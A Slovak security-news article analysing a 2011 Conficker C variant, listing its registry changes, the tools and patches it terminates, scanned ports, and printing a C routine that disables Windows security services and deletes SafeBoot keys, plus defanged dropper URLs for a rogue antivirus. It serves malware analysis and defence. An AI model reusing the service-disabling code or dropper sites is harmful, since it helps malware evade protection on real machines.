Bezpečnosť > news

Conficker C, varianta z 11.3.2011

11.marca 2011 vydala skupina neznámych tvorcov, asi z Číny, novú variantu víru Conficker C, ktorá je podstatne iná než predošlé varianty confickeru B a C. Tak si trochu naň posvietime.

Existuje v súčasnosti 5 poddruhov Confickeru, ktoré majú veľa spoločných znakov ale v podstate nejde o nejaké veľké rozdiely.

Conficker A

Činnosť: zneužitie NetBIOS a chyby MS08-067

Spôsob updatu: HTTP

Ochrana (self-defence): bez ochrany

Conficker B

Činnosť: zneužitie NetBIOS, chyby MS08-067, výmenné média, (vytvára Autorun súbor (trojan)), slovníkový útok na share ADMIN$

Spôsob updatu: HTTP, NetBIOS na odstránenie záplaty opravujúcej chybu MS08-067 a obnovenie backdooru

Ochrana (self-defence): zastavenie automatických aktualizácií, blokovanie DNS lookup

Conficker C

Činnosť: zneužitie NetBIOS, chyby MS08-067, výmenné média, (vytvára Autorun súbor (trojan)), slovníkový útok na share ADMIN$

Spôsob updatu: HTTP, NetBIOS na odstránenie záplaty opravujúcej chybu MS08-067 a obnovenie backdooru, vytvorenie URL remote linky na botnet.

Ochrana (self-defence): zastavenie automatických aktualizácií, blokovanie DNS lookup

Conficker D

Činnosť: žiadna činnosť, ide o update Confickeru C a následný update na Conficker E

Spôsob updatu: HTTP, kontroluje v okolí infikované PC a spustí update.

Ochrana (self-defence): zastavenie automatických aktualizácií, blokovanie DNS lookup (zakáže pripájanie k istým stránkam, hlavne výrobcov antivírových riešení) opatchovaním DNSAPI.dll (Windows XP) alebo DNSRSLVR.dll (Windows Vista, Seven)

Conficker E

Činnosť: zneužitie NetBIOS, chyby MS08-067, výmenné média, (vytvára Autorun súbor (trojan)), slovníkový útok na share ADMIN$

Spôsob updatu: HTTP z IP poolu Ukrajiny, NetBIOS na odstránenie záplaty opravujúcej chybu MS08-067 a obnovenie backdooru, vytvorenie URL remote linky na botnet.

Ochrana (self-defence): zastavenie automatických aktualizácií, blokovanie DNS lookup, odstavenie alebo infikovanie procesov antimalware programov, reset služby obnovovania systému (zmaže predošlé restore pointy a vytvotí ich nové s vlastnou kópiou).

Ako vidieť nie je to úplne jednoduché členenie. Vo svojej podstate sa v súčasnosti dá stretnúť len s dvomi variantami Confickeru - C a E. Bežne je v povedomí, že Conficker bol vyriešený v roku 2009-2010 hlavne záplatami na Windows XP a Server 2003 (chyba MS08-067). Ako som v novinke písal 11.3.2011 bola vydaná nová varianta. Ide o mutáciu Conficker C, ktorá obsahuje všetky vymoženosti varianty E a k tomu špecialitku - snahu získať kontrolu alebo údaje z Active Directory, ak sa napadnuté PC nachádza v sieti s doménou. Heslá sa pokúša zistiť za pomoci RainbowTables zo získaných hash.

Kontroluje si dátum na nasledovných serveroch:

Ask.com

Google.com

Baidu.com

Yahoo.com

W3.org

Zastaví navyše procesy - Windows Security Center Service (wscsvc), BITS (Background Intelligent Transfer Service) Windows Error Reporting Service (wersvc) a Error reporting service.

V registroch si vytvorí nové kľúče:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

%random name% = rundll32.exe %letra unidad%\RECYCLER\%random name%\%random filename.vmx

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters

TcpNumConnections = 0x00FFFFFE

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\

Services\netsvcs

Image Path = %sysdir%\svchost.exe -k netsvcs

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\

Services\netsvcs\Parameters

ServiceDll = %name of the drive%\RECYCLER\%random name%\%random filename%.vmx

HKLM\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters pridá "TcpNumConnections" = "0x00FFFFFE" a pridá list blokovaných domén.

A upraví nasledovné:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\explorer\Advanced\Folder\Hidden\SHOWALL

CheckedValue = 1 na 0

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced

SuperHidden = 1 na 0

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced

Hidden = 1 na 0

Čím ukryje všetky súbory a priečinky s atribútom skrytý.

Pre zaujímavosť postup deaktivácie bezpečnostných služieb a procesov :

BOOL disable_security_services_and_terminate_conficker_cleaners()

{

HANDLE v;

void *ThreadId;

ThreadId = this;

disable_security_service("wscsvc");

disable_security_service("WinDefend");

disable_security_service("wuauserv");

disable_security_service("BITS");

disable_security_service("ERSvc");

disable_security_service("WerSvc");

SHDeleteValueA(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion

\\Run", "Windows Defender");

callSHDeleteKeyW(

HKEY_LOCAL_MACHINE,

"Software\\Microsoft\\Windows\\CurrentVersion\\explorer\\ShellServiceObjects\\

{FD6905CE-952F-41F1-9A6F-135D9C6622CC}");

callSHDeleteKeyW(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\SafeBoot");

v = CreateThread(0, 0, monitor_and_terminate_conficker_cleaners, 0, 0, (DWORD *)

&ThreadId);

return CloseHandle(v);

}

int disable_security_service(LPCSTR lpServiceName)

{

void *hSCObject;

char ServiceStatus;

int v;

result = 0;

hSCObject = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);

// open service manager with all access granted

if ( hSCObject )

{

v = OpenServiceA(hSCObject, lpServiceName, 0x20027u);

// open the specified service

if ( v )

{

if ( QueryServiceStatus(v, (struct _SERVICE_STATUS *)&ServiceStatus) )

// query the service status

{

if ( ServiceType != SERVICE_KERNEL_DRIVER )

// check if the service is not a device driver

{

success = ControlService(v, 1u, (struct _SERVICE_STATUS *)

&ServiceStatus); // notifies the service that it should stop

if ( success )

Sleep(4000); // sleep 4 seconds

}

}

result |= ChangeServiceConfigA(v, 0xFFFFFFFFu, 4u, 0xFFFFFFFFu,

0, 0, 0, 0, 0, 0, 0);

// set the service configuration so that the service is never started

CloseServiceHandle(v);

}

CloseServiceHandle(hSCObject);

}

return result;

}



Obr. činnosť Conficker C

Conficker si preverí a zastaví zoznam 23 programov a vlákien k nim:

autoruns

avenger

confick

downad

filemon

gmer

hotfix - security patche Microsoftu

kb890 - patch Microsoftu

kb958 - patch Microsoftu

kido

klwk

mbsa.

mrt

mrtstub

ms08-06 - patch Microsoftu

procexp

procmon

regmon

scct_

sysclean

tcpview

unlocker

wireshark

Táto varianta Confickeru C prevedie scan TCP a UDP portov 0, 1, 2, 5, 10, 14, 23, 27, 31, 36, 37, 39, 42, 46, 49, 50, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 127, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 191, 197 a 223 - 255.

Následne niektorý z nich náhodne vyberie a pripojí sa k P2P botnetu.



Obr. Pripojenie k botnetu.



Výsledkom rozšírenia novej verzie Confickeru je plošný SQL injection útok z 3/2011, ktorý bol vykonaný z botnetu Asprox v Číne (typu FasFlux) za účelom rozšírenia rouge AV (freesystemscan.exe).

Obr. Asprox botnet

Stiahnuť  si ho môžete ako súčasť rouge antivíru Windows Stability Center (alternatívne názvy - Red Cross Antivirus, Peak Protection 2011, Pest Detector, Major Defense Kit, ThinkPoint, AntiSpySafeguard, AntiSpy Safeguard). Poprípade na infikovaných stránkach kde je dropper, ktorý stiahne tento rouge AV (zmenil som doményale i tak je jednoduché sa k tomu dopracovať): si ho môžete ako súčasť rouge antivíru Windows Stability Center (alternatívne názvy - Red Cross Antivirus, Peak Protection 2011, Pest Detector, Major Defense Kit, ThinkPoint, AntiSpySafeguard, AntiSpy Safeguard). Poprípade na infikovaných stránkach kde je dropper, ktorý stiahne tento rouge AV (zmenil som doményale i tak je jednoduché sa k tomu dopracovať):

lizamoon.xxp/ur.php

tadygus.xxp/ur.php

alexblane.xxp/ur.php

alisa-carter.xxp/ur.php

online-stats201.xxp/ur.php

stats-master111.xxp/ur.php

agasi-story.xxp/ur.php

general-st.xxp/ur.php

extra-service.xxp/ur.php

t6ryt56.xxp/ur.php

sol-stats.xxp/ur.php

google-stats49.xxp/ur.php

google-stats45.xxp/ur.php

google-stats50.xxp/ur.php

stats-master88.xxp/ur.php

eva-marine.xxp/ur.php

stats-master99.xxp/ur.php

worid-of-books.xxp/ur.php

google-server43.xxp/ur.php

tzv-stats.xxp/ur.php

milapop.xxp/ur.php

Autori sa predpokladajú z Číny (vzhľadom k použitiu čínskeho botnetu) ale je tu isté podozrenie aj smerom k USA. Dôvod je jednoduchý, najviac infekciíí bolo zatiaľ v Číne, Austrálií a Brazílií.

|